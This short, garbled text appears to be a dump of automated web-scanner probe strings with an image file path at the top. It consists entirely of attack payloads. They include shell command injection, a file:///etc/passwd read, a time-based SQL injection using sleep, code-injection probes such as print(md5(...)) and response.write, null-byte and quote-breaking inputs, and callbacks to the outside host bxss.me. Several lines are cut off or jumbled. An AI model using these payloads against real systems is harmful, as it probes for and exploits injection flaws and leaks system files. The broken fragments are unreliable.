
flkrja\nz^xyu||a #|" &echo mwwnlx$
963318
file:///etc/passwd
gethostbyname(lc('hitbh'.'nvaulaav
Http://bxss.me/t/fit.txt
http://bxss
%00
HttP://bxss.me/t/xss.html?%
http://dicrpdbjmemujemfyopp.zzz
if(now()=sysdate(),sleep(15),0)
i
print(1558879215+2764523370);p
print(94+35);
print(md5(31337));
response.write(9126044*9556753
ТР-1'"
Z2Nf(9437)
">ТР-1'"()&%
ТР-1'&&sleep(27*1000)*htffwb